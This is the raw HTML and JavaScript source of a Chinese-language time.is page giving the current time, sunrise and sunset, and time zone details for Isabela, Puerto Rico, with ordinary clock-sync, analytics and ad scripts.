primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script><script src="https://a.pub.network/timeis/pubfig.min.js" data-cfasync="false" async></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PDLYVL85XW"></script>
<script>
window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments)}
gtag('js',new Date())
gtag('config','G-PDLYVL85XW',{'content_group':'specific_location'})
</script><link rel="alternate" hreflang="ar" href="https://time.is/ar/Isabela, Puerto Rico"><link rel="alternate" hreflang="hy" href="https://time.is/hy/Isabela, Puerto Rico"><link rel="alternate" hreflang="az" href="https://time.is/az/Isabela, Puerto Rico"><link rel="alternate" hreflang="be" href="https://time.is/be/Isabela, Puerto Rico"><link rel="alternate" hreflang="bn" href="https://time.is/bn/Isabela, Puerto Rico"><link rel="alternate" hreflang="bg" href="https://time.is/bg/Isabela, Puerto Rico"><link rel="alternate" hreflang="ca" href="https://time.is/ca/Isabela, Puerto Rico"><link rel="alternate" hreflang="cs" href="https://time.is/cs/Isabela, Puerto Rico"><link rel="alternate" hreflang="zh" href="https://time.is/zh/Isabela, Puerto Rico"><link rel="alternate" hreflang="zh-tw" href="https://time.is/zh_tw/Isabela, Puerto Rico"><link rel="alternate" hreflang="da" href="https://time.is/da/Isabela, Puerto Rico"><link rel="alternate" hreflang="de" href="https://time.is/de/Isabela, Puerto Rico"><link rel="alternate" hreflang="et" href="https://time.is/et/Isabela, Puerto Rico"><link rel="alternate" hreflang="el" href="https://time.is/el/Isabela, Puerto Rico"><link rel="alternate" hreflang="en" href="https://time.is/Isabela, Puerto Rico"><link rel="alternate" hreflang="en-gb" href="https://time.is/en_gb/Isabela, Puerto Rico"><link rel="alternate" hreflang="es" href="https://time.is/es/Isabela, Puerto Rico"><link rel="alternate" hreflang="eo" href="https://time.is/eo/Isabela, Puerto Rico"><link rel="alternate" hreflang="fr" href="https://time.is/fr/Isabela, Puerto Rico"><link rel="alternate" hreflang="he" href="https://time.is/he/Isabela, Puerto Rico"><link rel="alternate" hreflang="hi" href="https://time.is/hi/Isabela, Puerto Rico"><link rel="alternate" hreflang="hr" href="https://time.is/hr/Isabela, Puerto Rico"><link rel="alternate" hreflang="id" href="https://time.is/id/Isabela, Puerto Rico"><link rel="alternate" hreflang="is" href="https://time.is/is/Isabela, Puerto Rico"><link rel="alternate" hreflang="ga" href="https://time.is/ga/Isabela, Puerto Rico"><link rel="alternate" hreflang="it" href="https://time.is/it/Isabela, Puerto Rico"><link rel="alternate" hreflang="ja" href="https://time.is/ja/Isabela, Puerto Rico"><link rel="alternate" hreflang="ka" href="https://time.is/ka/Isabela, Puerto Rico"><link rel="alternate" hreflang="kab" href="https://time.is/kab/Isabela, Puerto Rico"><link rel="alternate" hreflang="ko" href="https://time.is/ko/Isabela, Puerto Rico"><link rel="alternate" hreflang="lv" href="https://time.is/lv/Isabela, Puerto Rico"><link rel="alternate" hreflang="lt" href="https://time.is/lt/Isabela, Puerto Rico"><link rel="alternate" hreflang="hu" href="https://time.is/hu/Isabela, Puerto Rico"><link rel="alternate" hreflang="mk" href="https://time.is/mk/Isabela, Puerto Rico"><link rel="alternate" hreflang="mg" href="https://time.is/mg/Isabela, Puerto Rico"><link rel="alternate" hreflang="nl" href="https://time.is/nl/Isabela, Puerto Rico"><link rel="alternate" hreflang="no" href="https://time.is/no/Isabela, Puerto Rico"><link rel="alternate" hreflang="nn" href="https://time.is/nn/Isabela, Puerto Rico"><link rel="alternate" hreflang="fa" href="https://time.is/fa/Isabela, Puerto Rico"><link rel="alternate" hreflang="pl" href="https://time.is/pl/Isabela, Puerto Rico"><link rel="alternate" hreflang="pt" href="https://time.is/pt/Isabela, Puerto Rico"><link rel="alternate" hreflang="pt-br" href="https://time.is/pt_br/Isabela, Puerto Rico"><link rel="alternate" hreflang="ro" href="https://time.is/ro/Isabela, Puerto Rico"><link rel="alternate" hreflang="ru" href="https://time.is/ru/Isabela, Puerto Rico"><link rel="alternate" hreflang="sr" href="https://time.is/sr/Isabela, Puerto Rico"><link rel="alternate" hreflang="sq" href="https://time.is/sq/Isabela, Puerto Rico"><link rel="alternate" hreflang="si" href="https://time.is/si/Isabela, Puerto Rico"><link rel="alternate" hreflang="sk" href="https://time.is/sk/Isabela, Puerto Rico"><link rel="alternate" hreflang="sl" href="https://time.is/sl/Isabela, Puerto Rico"><link rel="alternate" hreflang="fi" href="https://time.is/fi/Isabela, Puerto Rico"><link rel="alternate" hreflang="sv" href="https://time.is/sv/Isabela, Puerto Rico"><link rel="alternate" hreflang="ta" href="https://time.is/ta/Isabela, Puerto Rico"><link rel="alternate" hreflang="th" href="https://time.is/th/Isabela, Puerto Rico"><link rel="alternate" hreflang="tpi" href="https://time.is/tpi/Isabela, Puerto Rico"><link rel="alternate" hreflang="tr" href="https://saatkac.info.tr/Isabela, Puerto Rico"><link rel="alternate" hreflang="uk" href="https://time.is/uk/Isabela, Puerto Rico"><link rel="alternate" hreflang="ur" href="https://time.is/ur/Isabela, Puerto Rico"><link rel="alternate" hreflang="vi" href="https://time.is/vi/Isabela, Puerto Rico"><link rel="alternate" hreflang="es-MX" href="https://hora.mx/Isabela, Puerto Rico"><link rel="alternate" hreflang="en-PK" href="https://timenow.pk/Isabela, Puerto Rico"><script>
var updint=1000,U="undefined",N=null,E=true,F=!E,O="object",S="string",D=document,A=0,fc={a:0},bfc=1,uT=0,sT,tD,pY=lY=10,cY=syncn=rsy=0,ztrans=0,newzo=0,ss={"1216":"&uarr; 06:52 &darr; 17:56 (11时 4分)","1217":"&uarr; 06:53 &darr; 17:56 (11时 4分)"},destT=0,yrp="",czo=0,rqT=0,syncT=0,syncquota=10,earliest_syncT=0,xR=1,syncm='',syncdt='',adH=110,mZ=64,ltr=1,ticks=0
function _tD(M){sT=M;tD=new Date().getTime()-M-Math.round(lY/2);cY=lY-pY;if(cY<10)cY=10}
_tD(1765892827517)
function gob(e){if(typeof e==O)return e;if(D.getElementById)return D.getElementById(e);return eval(e)}
function bluritem(e){e=gob(e);e.className=e.className.replace('focused','blr');bfc=1}
function focusitem(e){bfc=0;e=gob(e);e.className=e.className.replace('blr','focused');e.className=e.className.replace('submitted','focused')}
function mouseover(e){e.className=e.className.replace('mout','hovered')}
function mouseout(e){e.className=e.className.replace('hovered','mout')}
function setfocus(g){if(typeof fc[g]==U)fc[g]=1;else fc[g]++
if(fc['a']!=0&&fc['a']!=g)losefocus(fc['a'])
fc['a']=g;gob(g).className=gob(g).className.replace('hide','show');bfc=0}
function losefocus(g){if(fc['a']!=g)fc[g]=0;else{fc[g]--;if(fc[g]<1){fc['a']=0;fc[g]=0;gob(g).className=gob(g).className.replace('show','hide');bfc=1}}}
function changeclass(i,x,y){var o=gob(i);if(o)o.className=(o.className.replace(x,'')+' '+y).replace(/  +/,' ')}

dmode=0
function httpSync(){
nextSyncT=0
array_name='main'
xR=N
gob('syncH').innerHTML=p_syncing;gob('syncDtl').innerHTML='&nbsp;';gob('msgs').className=gob('msgs').className.replace('hdn','vsbl')
if(window.XMLHttpRequest)xR=new XMLHttpRequest()
else if(window.ActiveXObject)xR=new ActiveXObject("Microsoft.XMLHTTP")
if(xR!=N){
rqT=new Date()
czo=-rqT.getTimezoneOffset()
xR.onreadystatechange=s_C
if(typeof ee4==U)ee4='N'
xR.open('get','/t1/?'+l+'.'+syncn+'.'+lY+'.'+tD+'.'+rsy+'P.'+czo+'.'+locs[array_name][conf['h']][1]+'.'+rqT.getTime()+'.'+sT+'.'+yrp+'.'+ee4,E)
xR.send(N)
yrp=''
}else xR='N/A'
}
var Y=['','']
function s_C(){
var o,dots='...',sym=Y[0],syd=Y[1]
if(xR.readyState==4){
if(xR.status==200){
var rpT=new Date(),n=rpT-rqT,r=xR.responseText.split("\n")
sT=r[1]
var prevST=syncT
syncT=new Date()
syncT.setTime(syncT.getTime()-tD)
if(syncn===0||rsy||n<lY){if(r[0].length==13)r.unshift('ok');if(r.length<7||r[0]!=='ok'){
if(r[0].substr(0,6)=='error:')p_failm=r[0].substr(6)
else gob('msgs').className='w90 pulldowncv nonet'
hideTO=setTimeout('sync_cleanup(0)',4000)
}else{p_failm=p_fail
if(rsy&&(syncT-prevST<60000)){syncquota--
if(syncquota<0)earliest_syncT=new Date(syncT.getTime()+120000)
}else if(earliest_syncT==0)syncquota=10
}
rsy=0
lY=n
_tD(r[1])

Y=T_I.initClock()
sym=Y[0]
syd=Y[1]
}
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+3600000)
if(49<cY&&syncn<0){for(var i=0;i<syncn;i++)dots+='.'
sym=p_syncing+dots
syd=''
syncn++
httpSync()}
else{o=gob('front_loc');if(o)o.style.visibility='visible'
;o=gob('socbuttons');if(o)o.style.visibility='inherit'
}
if(syd=='')syd='&nbsp;'
for(i=5;i<r.length-1;i++)spdays[r[i].substr(0,4)]=r[i].substr(4,r[i].length)}else{sym=p_conn_failed
syd=xR.statusText
if(syd!='')syd=' ('+syd+')'
if(!A){if(xR.statusText!="")sym+=syd
syd='<a href="javascript:T_I.check_again()">'+p_try_again+'</a>'
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+360000)
}
}
gob('syncH').innerHTML=sym
gob('syncDtl').innerHTML=syd
var ac=gob('accuracy')
if(ac)ac.innerHTML=syd
setmsgH(0)
}}
function sg(q,sd){
T_I.set_susdiv(sd);o=gob(sd)
if((N!==q.match(/^位置 \d+ \(非必填\)$/))||q=='输入位置'||q=='自动')return ''
q=q.replace(/ +$/,'').replace(/^ +/, '')
if(q.length<4)q=q.toLowerCase()
var n=sd.replace('susdiv','')
if((typeof complocurls!=U)&&(typeof complocurls[n]!=U)&&(complocurls[n][0]==q))return ''
if(typeof prevq[sd]!==U&&q==prevq[sd]||q==e_loc){o.className=o.className.replace('hide','show')
return ''}
if(q.length<1){o.innerHTML='';chosen_sus[sd]=0;prevq[sd]=q;current_q[sd]=q;return ''}
prevq[sd]=q
if(sus[q]){T_I.populate_sus(sd,q,1);return ''}
var xh=N,xhp=[]
if(window.XMLHttpRequest)xh=new XMLHttpRequest()
else if(window.ActiveXObject)xh=new ActiveXObject('Microsoft.XMLHTTP')
if(xh!=N){rqT=new Date()
xh.onreadystatechange=function(){if(xh.readyState==4)if(xh.status==200){
var xr=xh.responseText.split("\n"),st=xr.shift(),q1=xr.shift()
for(var i in xr){
if(i==='indexOf')break
xr[i]=xr[i].split('	')
}
sus[q1]=xr
if(typeof prevsustime[xhp['sd']]==U||prevsustime[xhp['sd']]<xhp['t']){prevsustime[xhp['sd']]=xhp['t'];T_I.populate_sus(xhp['sd'],xhp['q'],1)}}}
xhp['sd']=sd
xhp['t']=new Date()
if(q=='.')q='.a'
if(q=='..')q='.,'
xhp['q']=q
xh.open("get",'/s/'+l+'/'+q.length+'/'+encodeURIComponent(q.replace(/ /g,'_'))+'?'+xhp['t'].getTime(),E)
xh.send(N)
}else xh='N/A'
}
function arrows(sd,e){var k=e.which||e.keyCode
if(k==40||k==38)T_I.cycle_sus(sd,k-39)
else if(k==9||k==13)T_I.take_chosen(sd,k)
else return E
return F}
function togglesimple(x){var g='',c=bod.className
if(x!==0&&c.indexOf('simplify')!=-1){dmode=0;bod.className=c.replace('simplify','showall');x=1}
else if(x!==1&&c.indexOf('showall')!=-1){dmode=1;bod.className=c.replace('showall','simplify');x=0;g='none'}else x=''
if(x!==''){var gp=gob("___plusone_0");if(gp!=N)gp.style.display=g
setsizes(1);T_I.tick('',0)}}var kacs={f:"js:t_FS()",'.':"js:t_s()",sO:"/zh/customize",sS:"js:tl_a()",sC:"/zh/calendar",sD:"js:t_dark(2)",sJ:"/zh/clock",sM:"js:toggle_menu(2)",sT:"/zh/compare","-":"/zh/countdown",sU:"/zh/UTC",sZ:"js:change_clock_size()","$":"https://currency.world","?":"/zh/howto"}
handle_keys=function(ev){if(!bfc)return E
var i,u,e=ev||event,q,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k<32)q=''+k;else{q=String.fromCharCode(k);if(q.toUpperCase()!==q.toLowerCase())q=s+q}
if(typeof kacs[q]===S){u=kacs[q]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else{if(u.substr(0,4)=="http")open(u,"_blank")
else location=u}return F}

if(k===47||(96<k&&k<123)||(64<k&&k<91)){toggle_menu(0);t_search(1);if(k===47)return F}
i=locs.favs.length-k+48;if((48<k&&k<58)&&U!==typeof locs.favs[i]){location='/'+locs.favs[i][4];return F}
return E}
handle_arrow_keys=function(ev){
if(fc["a"]==1)return E
var e=ev||event,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k==27){var o=gob('attention');if(o)o.remove();else{toggle_menu(0);if(!t_search(0)){togglesimple(1);if(typeof onESC==='function')onESC()}}return F}
if(k==36){if(window.scrollY!==0)return E;location='/';return F}
if(bfc&&(8==k||36<k)&&k<41&&typeof kacs[s+k]===S){
var u=kacs[s+k]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else location=u
return F
}
return E
}
function toggle_more(){
var t=gob('top'),cn='less'
if(t.className=='less')cn='more'
t.className=cn
set_mw()
}
D.onkeypress=this.handle_keys
D.onkeydown=this.handle_arrow_keys
</script>
<meta name="description" content="波多黎各Isabela的时间、时区、时差、日出日落时间等信息。"><meta name="apple-itunes-app" content="app-id=857189816"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011_dark.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742_dark.png"><meta name="robots" content="noodp,noarchive"><meta name="viewport" content="user-scalable=0, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width">
<link rel="image_src" href="/img/shareable/time_is_110011.png"><link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/img/apple-touch-icon_2021-11-20.png">
<style>
*{margin:0;padding:0;border:0;outline:0}
div,h1,h2,h3,label,time{clear:both}
div,img,form{float:left}
#clock{float:left}
body{background:#fff}
span a,.nw,#clock{white-space:nowrap}
body,select,input,textarea{font:18px/26px 'Times New Roman',Times,FreeSerif,serif;color:#333;letter-spacing:2px}
#nav h3{letter-spacing:1px}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 600;
font-display: swap;
src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gfD_u50.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face{font-family:'TimeTraveler';font-style:normal;font-weight:400;src:url('/fonts/TimeTravelerPal-Normal-Regular.ttf') format('truetype')}
.mt #clock{font-family:'TimeTraveler',Arial,sans-serif}
#clock{font-size:100px;line-height:normal;position:relative;font-weight:bold}
#clock span{display:inline-block;text-align:center}
#clock0_bg{margin:40px 0}
div.lg a:link,div.lg a:visited{text-transform:uppercase;font-weight:600;font-size:16px;padding:20px 30px;letter-spacing:3px}
blockquote{font-weight:900}
#favs li .time span{display:inline-block;text-align:center;width:13px}
@media only screen and (max-width:639px){.mon{width:10px}}
@media only screen and (max-width:1024px){#clock0_bg{margin:30px 0}}
@media only screen and (max-width:768px){#clock0_bg{margin:20px 0}}
@media only screen and (max-width:400px){div.lg a:link,div.lg a:visited{font-size:14px;padding:15px 20px;letter-spacing:2px}}.divider{color:#ccc}
.lsp{float:right;color:#333}
.lsp ul{list-style:none;text-align:right}
a:link,a:visited{color:#333;text-decoration:none;border-bottom:1px solid #ccc}
h1,h2,.clockdate,.clockplace{font-size:36px;line-height:40px;font-weight:normal;letter-spacing:1px}
.w90{margin-left:5%;width:90%}
#c{padding-bottom:40px}
#msgdiv{float:left}
div#msgs h1{margin-right:30px;float:left}
.lg a:link,.lg a:visited{background:#c35;float:left;display:block;color:#fff;border:0;padding:20px;font:26px/20px Montserrat,Arial,sans-serif;font-weight:900;letter-spacing:2px}
.lg{z-index:9;position:relative}
#pl{display:none}
time{cursor:pointer;direction:ltr}

#top{width:90%;margin:0 5%}
#clock0_bg{width:100%}
#clock0,.clockplace,#lC,.clockdate,#daydiv{text-align:right}
#pL a:link,#pL a:visited,#pL1 a,#lC,#daydiv,#daydiv1{color:#333}

#pL,#pL1{margin-bottom:20px}
#favs{width:100%;list-style:none;margin:0 0 10px 0;padding:0;float:right}
#favs span{color:#999}
.tbx div{clear:none;float:left;text-align:left;white-space:nowrap;font-size:18px;line-height:22px;font-style:normal;font-weight:normal;letter-spacing:2px}
.tbx a{display:block;margin:0 0 10px 10px;padding:10px 20px;border:1px solid #eee;background:#eee;text-decoration:none}
.txtin,.dateinput{background:#eee;border:1px solid #ddd;width:138px;padding:10px;color:#333}
.mout{border-color:#eee}
</style><link rel="stylesheet" href="/css/t2025-11-28.css"><script src="/js/t2025-10-05.js"></script>
</head>
<body id="bdy" class="withA showall mt l ">
<div id="popmsg"><div id="popmsgpos"><div id="popmsgbg" onclick="remove_popmsg()">
<div id="popmsg-close-btn">×</div>
<div id="popmsgtext"></div>
</div></div></div>
<div id="mainwrapper">
<div id="top">
<div class="lg"><h2><a href="https://time.is/zh/" target="_top" title="Time.is">Time.is</a></h2></div>
<div class="icon-nav tr">
<a href="#nav" onclick="return toggle_menu(1)" title="菜单" id="menubutton">
<div style="margin-top:2px;width:100%;border-top-width:5px;padding:3px 0 2px 0;border-bottom-width:5px;margin-bottom:5px"></div>
<div style="width:100%;border-top-width:5px;padding:2px 0;margin-bottom:4px"></div>
</a>
</div>
<script>
function t_search(x){var qi=gob('q'),w=600
if(x){
scrollTo(0,0)
qi.focus()
if(ww<915)w=ww*.9-80
if(qi.value.indexOf('')!=-1)qi.value=qi.value.replace('','');setfocus('susdiv');sg(qi.value,'susdiv');focusitem(qi);if(dmode)bod.className=bod.className.replace('simplify','showall');gob('qbox').className='fcs'
}else{
if(gob('qbox').className!=='fcs')return F;
qi.blur()
w=0
if(ww<915)w=0
if(ww<641||Tstate.current_page=='Unix_time')w=0
if(qi.value==='')qi.value=''
losefocus('susdiv')
bluritem(qi)
if(dmode)bod.className=bod.className.replace('showall','simplify')
setTimeout("gob('qbox').className=''",200)
}
return E}
</script>
<form id="qbox" class="tr" action="/zh/" method="get" autocomplete="off" accept-charset="UTF-8" onsubmit="return T_I.submit(gob('q').value)">
<input type="text" id="q" name="q" value="" tabindex="1" maxlength="100" accesskey="3" class="txtin blr mout"
onfocus="t_search(1)"
onblur="t_search(0)"
onmouseover="mouseover(this)" onmouseout="mouseout(this)"
onkeydown="arrows('susdiv',event)"
onkeyup="sg(this.value,'susdiv')">
<div id="susdiv" class="susdiv" onmouseover="setfocus('susdiv')" onmouseout="losefocus('susdiv')"></div>
</form>

<div id="user" class="tr"><a href="/zh/log_in" title="sign up or log in"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
<path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg></a></div>
</div><div id="time_section" class="w1"><div id="msgs" class="tr w90"><div id="msgdiv"><h1>现在的<span>Isabela</span>bela时间</h1><div id="syncH" style="float:left" class="hide">&nbsp;</div></div><div id="syncDtl" class="w1 hide">&nbsp;</div></div><div style="width:100%;position:relative"><div id="clock0_bg" onclick="clockclick(event)"><time id="clock">09:47:07</time></div></div><div id="dd" class="w90 tr clockdate" onclick="location='/zh/calendar'" title="点击显示日历">2025年12月16日星期二，第51周</div><div id="daydiv" class="hidden"></div><div id="lC" class="w90 tr"><span id="locw">太阳： <span id="sun" class="nw">&uarr; 06:52 &darr; 17:56 (11时 4分)</span> - <a href="Isabela,_Puerto_Rico#time_zone">更多信息</a></span> - <a href="/zh/h/45aa49" rel="nofollow"><span>将Isabela时间设为默认</span></a> - <a href="." onclick="conf['b']+='.45aa49';delete conf['a'];T_I.recook();location='/zh/';return false" rel="nofollow"><span>关注此位置</span></a>
</div><div class="w90 tr"><ul id="favs" class="tbx collapsible"><li><a href="/zh/Tokyo" id="time-0">東京<br><span id="favt0">22:47</span></a></li><li><a href="/zh/Beijing" id="time-1">北京<br><span id="favt1">21:47</span></a></li><li><a href="/zh/Paris" id="time-2">巴黎<br><span id="favt2">14:47</span></a></li><li><a href="/zh/London" id="time-3">倫敦<br><span id="favt3">13:47</span></a></li><li><a href="/zh/Los_Angeles" id="time-4">洛杉矶<br><span id="favt4">05:47</span></a></li></ul><div id="favsXpandr" style="float:right"><a href="#" onclick="return expand_favs()">更多</a></div></div>
</div>
<script>
bod=gob('bdy')
var l='zh',conf={d:'%Y年%n月%j日%l，第%W周',t:'H:i:s',f:'mt',c:'2',o:'',z:'0.8',a:'1',b:'51ea29.28571f.2d99db.1bb85e.1c3b23',w:'1',v:'20251216',h:0,i:'.8',Z:'0.8',m:'',u:''},locs={favs:[['1850147','444','東京','日本東京','Tokyo','35.68950','139.69171','8,336,599',''],['1816670','43d','北京','中国北京','Beijing','39.90750','116.39723','21,853,000',''],['2988507','71f','巴黎','法国巴黎','Paris','48.85341','2.34880','2,129,257',''],['2643743','716','倫敦','英国倫敦','London','51.50853','-0.12574','8,799,800',''],['5368361','14e','洛杉矶','美国加州洛杉矶','Los_Angeles','34.05223','-118.24368','3,820,914','89']],main:[['4565577','170','Isabela','波多黎各Isabela','Isabela,_Puerto_Rico','18.50078','-67.02435','43,033','71']]},zones={'170':['America/Puerto_Rico','AST',[-240]],'444':['Asia/Tokyo','JST',[540]],'43d':['Asia/Shanghai','CST',[480]],'71f':['Europe/Paris','CET',[60,1774746000,120]],'716':['Europe/London','GMT',[0,1774746000,60]],'14e':['America/Los_Angeles','PST',[-480,1772964000,-420]]},
susdest='/zh/'
zone_id='America/Puerto_Rico',Tstate={chosen_loc:-1,current_page:"specific_location"};
zone_code='clientside'
zone_offset=-new Date().getTimezoneOffset()
zones['clientside']=['','',[zone_offset]]

days=["星期日","星期一","星期二","星期三","星期四","星期五","星期六"]
daysh=["周日","周一","周二","周三","周四","周五","周六"]
daysI=["日","一","二","三","四","五","六"]
months=["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"]
monthsh=["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"]
p_exactt="您的系统时间准确无误！"
p_t_is="现在的准确时间是："
p_w="周 "
p_wn="%n"
p_d="天"
p_ds=" 天"
p_h=" 小时"
p_hs=" 小时"
p_m=" 分钟"
p_ms=" 分钟"
p_s=" 秒钟"
p_ss=" 秒钟"
p_ss_short=" 秒"
p_ur_late="您的系统时间慢了 %t。"
p_ur_early="您的系统时间快了 %t。"
p_acc="同步精确度为 ±%t。"
p_acc_short="同步精确度：±%t"
p_last_s="上次同步：%t"
p_last_s_short="上次同步：%t"
p_dec_sym="."
p_and=" 和 "
p_time_diff="与 Time.is 的时间差是 %t（±%D）。 "
p_time_diff_short="偏差：%t（±%D） "
p_failh="时间同步失败。 "
p_fail="您的计算机或网络缓慢，无法精准同步。 "
p_syncing="正在同步"
p_conn_failed="现在的波多黎各Isabela时间"
p_try_again="Try again?"
p_no_match="没有结果"
p_no_au="对不起，播放声音需要新版本的 Firefox、Opera 或者 Safari 浏览器。"
p_no_cookie_support="error_no_cookie_support"
p_td="今天"
e_loc="输入位置"
p_dm=["Dark mode off","Dark mode on"]
p_s0="Sound off"
p_s1="Sound on"
p_time_remaining="剩余时间：%t"
p_time_since="已过时间：%t"

p_now='现在'
p_yesterday='昨天'
p_tomorrow='明天'
p_today='今天'
p_in_n='%n内'
p_ago='%n前'
p_In_x_days='%n %days后'
p_x_days_ago='%n %days前'
p_x_days_before='%other_date前的第 %n %days'
p_x_days_after='%other_date后的第 %n %days'

p_today_date='[今天]：%d'
units=[p_ss,p_ms,p_hs,p_ds],units_sing=[p_s,p_m,p_h,' '+p_d]

p_enter_loc='输入位置'

p_default_time_format='H:i:s'
p_date_formats=['%Y年%n月%j日%l，第%W周',
'%Y-%m-%d %D，第%W周',
'%Y-%m-%d %D',
'%Y-%m-%d']


spdays={'1217':'<a target="_blank" href="https://en.wikipedia.org/wiki/Wright_Brothers_Day">Wright Brothers Day</a>','1218':'<a target="_blank" href="https://www.un.org/en/observances/migrants-day">International Migrants Day</a>'}
noctp=1;adheight=0;;show_big_clock=1;force24=0;beginning_of_time()
onresize=function(){setsizes(2)}
</script>
</div>
<section id="time_zone">
<h2><span>Isabela</span>时区信息</h2>
<div class="UTC_offset limited_width"><div class="current_UTC_offset">UTC -4</div>
<div class="tz_name_abbr_diff"><span><span>Atlantic Standard Time</span> (AST)</span><br>
<span>现在</span> <span><span>比紐約快 1 小时</span></span></div>
</div>
<div style="padding-bottom:20px" class="limited_width">

</div>
<div class="limited_width">
<ul><li>紐約进入夏令时前Isabela时间比紐約时间快 1 小时，夏令时则与紐約时间一致。</li><li>Isabela自 1945 年以来从未实行夏时制。</li><li>Isabela的 IANA 时区标识符为 America/Puerto_Rico。</li></ul>

<div style="margin-top:40px;display:flex;gap:20px;justify-content:center;max-width:100%;height:250px">
<div align="center" data-freestar-ad="__336x280 __336x280" id="time.is_billboard_middle">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_billboard_middle",slotId:"time.is_billboard_middle"})
</script>
</div>
</div>

</div>
</section><section id="time_difference" class="d">
<div class="diff_table"><h2><span>时间差<br><span style="float:left;margin-top:-10px">与Isabela相比</span></span></h2><table>
<tr><td class="locname"><a href="/zh/Los_Angeles">洛杉矶</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4)"><div></div></div><span class="narrowdiff">−<span class="mon">4</span> 小时</span></td><td class="diff_bar_label lastcol">−<span class="mon">4</span> 小时</td></tr>
<tr><td class="locname"><a href="/zh/Chicago">芝加哥</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div><span class="narrowdiff">−<span class="mon">2</span> 小时</span></td><td class="diff_bar_label lastcol">−<span class="mon">2</span> 小时</td></tr>
<tr><td class="locname"><a href="/zh/Toronto">多伦多</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span> 小时</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span> 小时</td></tr>
